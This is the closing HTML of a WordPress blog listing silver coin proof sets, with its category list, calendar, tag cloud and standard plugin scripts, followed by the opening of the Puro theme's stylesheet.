	<li class="cat-item cat-item-3196"><a href="https://proofsetsilver.net/category/rndr/" >rndr</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://proofsetsilver.net/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://proofsetsilver.net/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://proofsetsilver.net/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://proofsetsilver.net/category/roosevelt/" >roosevelt</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://proofsetsilver.net/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://proofsetsilver.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://proofsetsilver.net/category/rp70/" >rp70</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://proofsetsilver.net/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://proofsetsilver.net/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://proofsetsilver.net/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://proofsetsilver.net/category/s-mint/" >s-mint</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://proofsetsilver.net/category/safes/" >safes</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://proofsetsilver.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://proofsetsilver.net/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://proofsetsilver.net/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://proofsetsilver.net/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://proofsetsilver.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://proofsetsilver.net/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://proofsetsilver.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://proofsetsilver.net/category/sealednew/" >sealednew</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://proofsetsilver.net/category/sealedunopened/" >sealedunopened</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://proofsetsilver.net/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://proofsetsilver.net/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://proofsetsilver.net/category/selectively/" >selectively</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://proofsetsilver.net/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://proofsetsilver.net/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://proofsetsilver.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://proofsetsilver.net/category/sets-1963/" >sets-1963</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://proofsetsilver.net/category/shiba/" >shiba</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://proofsetsilver.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://proofsetsilver.net/category/shipped/" >shipped</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://proofsetsilver.net/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://proofsetsilver.net/category/shortage/" >shortage</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://proofsetsilver.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://proofsetsilver.net/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://proofsetsilver.net/category/silurian/" >silurian</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://proofsetsilver.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://proofsetsilver.net/category/silvers/" >silvers</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://proofsetsilver.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://proofsetsilver.net/category/smint/" >smint</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://proofsetsilver.net/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://proofsetsilver.net/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://proofsetsilver.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://proofsetsilver.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://proofsetsilver.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://proofsetsilver.net/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://proofsetsilver.net/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://proofsetsilver.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://proofsetsilver.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://proofsetsilver.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://proofsetsilver.net/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://proofsetsilver.net/category/spotting/" >spotting</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://proofsetsilver.net/category/ss0554pxspir/" >ss0554pxspir</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://proofsetsilver.net/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://proofsetsilver.net/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://proofsetsilver.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://proofsetsilver.net/category/starts/" >starts</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://proofsetsilver.net/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://proofsetsilver.net/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://proofsetsilver.net/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://proofsetsilver.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://proofsetsilver.net/category/stock2019/" >stock2019</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://proofsetsilver.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://proofsetsilver.net/category/strongblock/" >strongblock</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://proofsetsilver.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://proofsetsilver.net/category/subscriber/" >subscriber</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://proofsetsilver.net/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://proofsetsilver.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://proofsetsilver.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://proofsetsilver.net/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://proofsetsilver.net/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://proofsetsilver.net/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://proofsetsilver.net/category/tanzania/" >tanzania</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://proofsetsilver.net/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://proofsetsilver.net/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://proofsetsilver.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://proofsetsilver.net/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://proofsetsilver.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://proofsetsilver.net/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://proofsetsilver.net/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://proofsetsilver.net/category/tomorrow/" >tomorrow</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://proofsetsilver.net/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://proofsetsilver.net/category/torx/" >torx</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://proofsetsilver.net/category/treasuries/" >treasuries</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://proofsetsilver.net/category/treasury/" >treasury</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://proofsetsilver.net/category/trial/" >trial</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://proofsetsilver.net/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://proofsetsilver.net/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://proofsetsilver.net/category/truman/" >truman</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://proofsetsilver.net/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://proofsetsilver.net/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://proofsetsilver.net/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://proofsetsilver.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://proofsetsilver.net/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://proofsetsilver.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://proofsetsilver.net/category/un-opened/" >un-opened</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://proofsetsilver.net/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://proofsetsilver.net/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://proofsetsilver.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://proofsetsilver.net/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://proofsetsilver.net/category/unicef/" >unicef</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://proofsetsilver.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://proofsetsilver.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://proofsetsilver.net/category/unmatched/" >unmatched</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://proofsetsilver.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://proofsetsilver.net/category/unpackaging/" >unpackaging</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://proofsetsilver.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://proofsetsilver.net/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://proofsetsilver.net/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://proofsetsilver.net/category/v75th/" >v75th</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://proofsetsilver.net/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://proofsetsilver.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://proofsetsilver.net/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://proofsetsilver.net/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://proofsetsilver.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://proofsetsilver.net/category/vijaya/" >vijaya</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://proofsetsilver.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://proofsetsilver.net/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://proofsetsilver.net/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://proofsetsilver.net/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://proofsetsilver.net/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://proofsetsilver.net/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://proofsetsilver.net/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://proofsetsilver.net/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://proofsetsilver.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://proofsetsilver.net/category/wheatie/" >wheatie</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://proofsetsilver.net/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://proofsetsilver.net/category/with1995-w/" >with1995-w</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://proofsetsilver.net/category/withs/" >withs</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://proofsetsilver.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://proofsetsilver.net/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://proofsetsilver.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://proofsetsilver.net/category/worldwide/" >worldwide</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://proofsetsilver.net/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://proofsetsilver.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://proofsetsilver.net/category/xvii/" >xvii</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://proofsetsilver.net/category/yardsale/" >yardsale</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://proofsetsilver.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://proofsetsilver.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://proofsetsilver.net/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://proofsetsilver.net/category/zealand/" >zealand</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://proofsetsilver.net/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://proofsetsilver.net/2026/01/01/" title="2025 S Limited Edition Silver Proof Set Box &amp; COA (no $1 Eagle, 50C, 10C Dime) %, 1999-S United States Mint Silver Proof 9 Coin Set with COA &amp; Original Box(Nice)">1</a></td><td><a href="https://proofsetsilver.net/2026/01/02/" title="10 Coins US Mint 2025 American Women Silver Proof Quarters Set Clad &amp; Silver %%, 2006 Silver Proof Set U. S. Mint Original Government Packaging OGP COA">2</a></td><td><a href="https://proofsetsilver.net/2026/01/03/" title="2004-S United States SILVER Proof Set 11 Coin Set NIB with COA 1.3375 oz 90%, 2007 US Mint Silver Proof Set 1.34 Troy Oz Silver 14 Piece Coins, Box &amp; COA">3</a></td><td><a href="https://proofsetsilver.net/2026/01/04/" title="2, Sealed 1960 Silver Proof Sets, US Mint 2007 Silver Proof Set With Box and COA Uncirculated 10 Coin Set">4</a></td>
	</tr>
	<tr>
		<td><a href="https://proofsetsilver.net/2026/01/05/" title="40lbs Of Diy Silver Coins Purity And Price Tested, 2026 Gold 8000 Silver Drains What S Really Happening">5</a></td><td><a href="https://proofsetsilver.net/2026/01/06/" title="2018 Silver Proof Set U. S. Mint Original Government Packaging OGP and COA, 1952 US Proof Set">6</a></td><td><a href="https://proofsetsilver.net/2026/01/07/" title="1984-1993 U. S. Mint Proof Set Lot. Complete 10 Year Run. OGP Boxes + COAs NICE, 2004-S United States Mint Silver Proof Set 11 Coins COA Original Box OGP 90% Ag">7</a></td><td><a href="https://proofsetsilver.net/2026/01/08/" title="2015-S Complete SILVER Proof Set w Box and COA Free US Shipping, 1955 U. S. Mint Proof Set Original Box And Tissue, Pulled From Storage Fast">8</a></td><td><a href="https://proofsetsilver.net/2026/01/09/" title="1951 U. S. Silver Proof Set In Original Box with Cellophane &amp; Tissue Scarce, 2025 S SILVER PROOF American Women&#8217;s Quarters 5 Coin Set Fresh From Mint">9</a></td><td><a href="https://proofsetsilver.net/2026/01/10/" title="1955 US Proof Set In OGP (Rare Set), Silver Eagle Sales  Still Soaring Us Mint Sales Morgan U0026 Peace Reverse Proof Drop Nearly 10k">10</a></td><td><a href="https://proofsetsilver.net/2026/01/11/" title="1999-2008 US Mint Proof Sets OGP &amp; COA 109 Coins 10 Annual Sets 120525 40qk, 2009 Silver Proof Set U. S. Mint Original Government Packaging OGP COA">11</a></td>
	</tr>
	<tr>
		<td><a href="https://proofsetsilver.net/2026/01/12/" title="2013 Limited Edition Proof Set United States Mint, US Mint 10 Annual Proof Sets 1999-2008 OGP Box &amp; COA 109 Coins Estate Sale Lot">12</a></td><td><a href="https://proofsetsilver.net/2026/01/13/" title="2001 U S Mint 10 Coin SILVER Proof Set with Box and COA. 1 Gram 999 Pure Silver, 2009 S Proof Set Original Box &amp; COA 18 Coins 90% Silver">13</a></td><td><a href="https://proofsetsilver.net/2026/01/14/" title="2003 Proof Set 10 Sets U. S. Mint 10 -coin Sets 5 Quarters + 5 coins COA, 2015 America the Beautiful Quarter Silver Proof Set U. S. Mint OGP COA">14</a></td><td><a href="https://proofsetsilver.net/2026/01/15/" title="1995-S Silver Proof Set in Red Capital Holder With 1993-W 91-95 WWII Silver PF, 2006 United States Mint Silver Proof Set. Ten Coins set in COA">15</a></td><td id="today"><a href="https://proofsetsilver.net/2026/01/16/" title="1981 United States Proof Set Type 2, 1969-S US Mint Proof Set 5 Coins Original Packaging OGP">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Tags</h3><div class="tagcloud"><a href='https://proofsetsilver.net/tag/american/' class='tag-link-7' title='842 topics' style='font-size: 15.62874251497pt;'>american</a>
<a href='https://proofsetsilver.net/tag/anniversary/' class='tag-link-23' title='358 topics' style='font-size: 12.526946107784pt;'>anniversary</a>
<a href='https://proofsetsilver.net/tag/cameo/' class='tag-link-16' title='167 topics' style='font-size: 9.7604790419162pt;'>cameo</a>
<a href='https://proofsetsilver.net/tag/capital/' class='tag-link-1732' title='134 topics' style='font-size: 8.9221556886228pt;'>capital</a>
<a href='https://proofsetsilver.net/tag/coin/' class='tag-link-4' title='1,426 topics' style='font-size: 17.473053892216pt;'>coin</a>
<a href='https://proofsetsilver.net/tag/coins/' class='tag-link-33' title='777 topics' style='font-size: 15.293413173653pt;'>coins</a>
<a href='https://proofsetsilver.net/tag/collection/' class='tag-link-61' title='171 topics' style='font-size: 9.8443113772455pt;'>collection</a>
<a href='https://proofsetsilver.net/tag/complete/' class='tag-link-31' title='211 topics' style='font-size: 10.59880239521pt;'>complete</a>
<a href='https://proofsetsilver.net/tag/congratulations/' class='tag-link-64' title='189 topics' style='font-size: 10.179640718563pt;'>congratulations</a>
<a href='https://proofsetsilver.net/tag/designer/' class='tag-link-2448' title='197 topics' style='font-size: 10.347305389222pt;'>designer</a>
<a href='https://proofsetsilver.net/tag/dollar/' class='tag-link-81' title='292 topics' style='font-size: 11.77245508982pt;'>dollar</a>
<a href='https://proofsetsilver.net/tag/eagle/' class='tag-link-8' title='1,345 topics' style='font-size: 17.305389221557pt;'>eagle</a>
<a href='https://proofsetsilver.net/tag/edition/' class='tag-link-125' title='837 topics' style='font-size: 15.544910179641pt;'>edition</a>
<a href='https://proofsetsilver.net/tag/enhanced/' class='tag-link-240' title='104 topics' style='font-size: 8pt;'>enhanced</a>
<a href='https://proofsetsilver.net/tag/first/' class='tag-link-45' title='266 topics' style='font-size: 11.437125748503pt;'>first</a>
<a href='https://proofsetsilver.net/tag/francisco/' class='tag-link-69' title='123 topics' style='font-size: 8.5868263473054pt;'>francisco</a>
<a href='https://proofsetsilver.net/tag/gold/' class='tag-link-20' title='230 topics' style='font-size: 10.850299401198pt;'>gold</a>
<a href='https://proofsetsilver.net/tag/half/' class='tag-link-83' title='159 topics' style='font-size: 9.5089820359281pt;'>half</a>
<a href='https://proofsetsilver.net/tag/holder/' class='tag-link-686' title='195 topics' style='font-size: 10.263473053892pt;'>holder</a>
<a href='https://proofsetsilver.net/tag/kennedy/' class='tag-link-82' title='134 topics' style='font-size: 8.9221556886228pt;'>kennedy</a>
<a href='https://proofsetsilver.net/tag/label/' class='tag-link-195' title='118 topics' style='font-size: 8.502994011976pt;'>label</a>
<a href='https://proofsetsilver.net/tag/limited/' class='tag-link-124' title='728 topics' style='font-size: 15.041916167665pt;'>limited</a>
<a href='https://proofsetsilver.net/tag/mint/' class='tag-link-24' title='1,873 topics' style='font-size: 18.479041916168pt;'>mint</a>
<a href='https://proofsetsilver.net/tag/nations/' class='tag-link-1018' title='159 topics' style='font-size: 9.5089820359281pt;'>nations</a>
<a href='https://proofsetsilver.net/tag/original/' class='tag-link-216' title='389 topics' style='font-size: 12.778443113772pt;'>original</a>
<a href='https://proofsetsilver.net/tag/ounce/' class='tag-link-247' title='151 topics' style='font-size: 9.3413173652695pt;'>ounce</a>
<a href='https://proofsetsilver.net/tag/pcgs/' class='tag-link-9' title='390 topics' style='font-size: 12.778443113772pt;'>pcgs</a>
<a href='https://proofsetsilver.net/tag/pf69/' class='tag-link-65' title='139 topics' style='font-size: 9.0898203592814pt;'>pf69</a>
<a href='https://proofsetsilver.net/tag/pf70/' class='tag-link-163' title='455 topics' style='font-size: 13.365269461078pt;'>pf70</a>
<a href='https://proofsetsilver.net/tag/pr70/' class='tag-link-44' title='200 topics' style='font-size: 10.347305389222pt;'>pr70</a>
<a href='https://proofsetsilver.net/tag/presale/' class='tag-link-132' title='111 topics' style='font-size: 8.251497005988pt;'>presale</a>
<a href='https://proofsetsilver.net/tag/pride/' class='tag-link-1505' title='159 topics' style='font-size: 9.5089820359281pt;'>pride</a>
<a href='https://proofsetsilver.net/tag/proof/' class='tag-link-5' title='4,886 topics' style='font-size: 22pt;'>proof</a>
<a href='https://proofsetsilver.net/tag/quarter/' class='tag-link-51' title='149 topics' style='font-size: 9.3413173652695pt;'>quarter</a>
<a href='https://proofsetsilver.net/tag/quarters/' class='tag-link-97' title='130 topics' style='font-size: 8.8383233532934pt;'>quarters</a>
<a href='https://proofsetsilver.net/tag/rare/' class='tag-link-302' title='116 topics' style='font-size: 8.4191616766467pt;'>rare</a>
<a href='https://proofsetsilver.net/tag/reverse/' class='tag-link-84' title='783 topics' style='font-size: 15.293413173653pt;'>reverse</a>
<a href='https://proofsetsilver.net/tag/royal/' class='tag-link-225' title='123 topics' style='font-size: 8.5868263473054pt;'>royal</a>
<a href='https://proofsetsilver.net/tag/sealed/' class='tag-link-311' title='145 topics' style='font-size: 9.1736526946108pt;'>sealed</a>
<a href='https://proofsetsilver.net/tag/sets/' class='tag-link-35' title='694 topics' style='font-size: 14.874251497006pt;'>sets</a>
<a href='https://proofsetsilver.net/tag/silver/' class='tag-link-6' title='4,777 topics' style='font-size: 21.916167664671pt;'>silver</a>
<a href='https://proofsetsilver.net/tag/states/' class='tag-link-208' title='356 topics' style='font-size: 12.443113772455pt;'>states</a>
<a href='https://proofsetsilver.net/tag/ultra/' class='tag-link-15' title='128 topics' style='font-size: 8.7544910179641pt;'>ultra</a>
<a href='https://proofsetsilver.net/tag/united/' class='tag-link-207' title='356 topics' style='font-size: 12.443113772455pt;'>united</a>
<a href='https://proofsetsilver.net/tag/world/' class='tag-link-187' title='106 topics' style='font-size: 8.0838323353293pt;'>world</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://proofsetsilver.net/2024/07/if-i-had-no-gold-u0026-silver-this-is-what-i-would-buy-today/" title="eagerrl2">eagerrl2</a></li><li><a href="https://proofsetsilver.net/2021/05/1987-france-lafayette-commemorative-proof-set-silver-gold-platinum-palladium/" title="La Fayette Proof Set">La Fayette Proof Set</a></li><li><a href="https://proofsetsilver.net/2020/10/1980-moscow-olympics-russia-ussr-20-oz-silver-28-coin-gem-proof-set-box-coa/" title="moscow olympics silver coins full set">moscow olympics silver coins full set</a></li><li><a href="https://proofsetsilver.net/2020/09/2020-24-gram-fiji-coca-cola-vending-machine-proof-silver-4-coin-set-999-fine/" title="монеты кока кола">монеты кока кола</a></li><li><a href="https://proofsetsilver.net/2018/07/washington-mint-silver-bar-proofs-currency-999-1-2-5-10-50-100-28-oz-set/" title="washington mint silver bills">washington mint silver bills</a></li><li><a href="https://proofsetsilver.net/2021/01/final-2020-us-mint-silver-proof-set-limited-edition/" title="proofsetsilver">proofsetsilver</a></li><li><a href="https://proofsetsilver.net/2019/11/1972-empire-of-ethiopia-commemorative-coin-silver-proof-set-with-ogp/" title="ethiopian S10$ 1972 coin">ethiopian S10$ 1972 coin</a></li><li><a href="https://proofsetsilver.net/2019/07/1995-w-american-eagle-10th-anniversary-gold-silver-bullion-proof-set/" title="american eagle 10th anniversary">american eagle 10th anniversary</a></li><li><a href="https://proofsetsilver.net/2021/07/1995-w-5-coin-proof-american-eagle-set-10th-anniversary-silver-gold-coins/" title="Five Coin American Eagle 10th Anniversary Set Coins">Five Coin American Eagle 10th Anniversary Set Coins</a></li><li><a href="https://proofsetsilver.net/2018/07/washington-mint-silver-bar-proofs-currency-999-1-2-5-10-50-100-28-oz-set/" title="Washington mint silver dollar bars">Washington mint silver dollar bars</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://proofsetsilver.net/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://proofsetsilver.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://proofsetsilver.net/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				
		<div class="clear"></div>
		
				
				<div class="site-info">
			Copyright 2026 
			 - <a href="https://purothemes.com" title="A Free WordPress Theme by Puro">Theme by Puro</a>		</div><!-- .site-info -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/proofsetsilver.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/themes/default/js/skip-link-focus-fix.js?ver=1.0.5'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://proofsetsilver.net/wp-content/themes/default/style.css?ver=1.0.5
body_size: 11127
content:
/*!
Theme Name: Puro
Author: Puro
Author URI: https://purothemes.com/
Theme URI: https://purothemes.com/themes/puro-wordpress-theme/
Description: A content focussed minimalist theme, perfect for your blog, portfolio or small business site. We've closely integrated SiteOrigin's Page Builder for responsive layouts and Meta Slider for smooth, easy to build sliders. Puro is responsive, Retina ready and fully compatible with Jetpack, Contact Form 7, Gravity Forms and WP PageNavi. Included is a .rtl CSS file for right to left languages. For assistance, check out our <a href="https://purothemes.com/documentation/puro-theme/">theme documentation</a> or ask a question on our <a href="https://purothemes.com/support/forum/puro/">support forum</a>.
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: puro
Domain Path: /languages/
Tags: gray, green, white, light, one-column, right-sidebar, fluid-layout, custom-menu, featured-images, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Layout
	2.1 - Basic Structure
	2.2 - Additional Structure
3.0 - Typography
4.0 - Elements
5.0 - Forms

6.0 - Navigation
	6.1 - Links
	6.2 - Main Menu
	6.3 - Comment, Post and Page Navigation
	6.4 - Social Menu
7.0 - Accessibility
8.0 - Alignments
9.0 - Clearings
10.0 - Widgets
	10.1 - General Styles
	10.2 - Calendar
	10.3 - RSS
	10.4 - Recent Comments
	10.5 - Recent Posts
	10.6 - Search
11.0 - Content
	11.1 - Posts and Pages
	11.2 - Asides
	11.3 - Comments
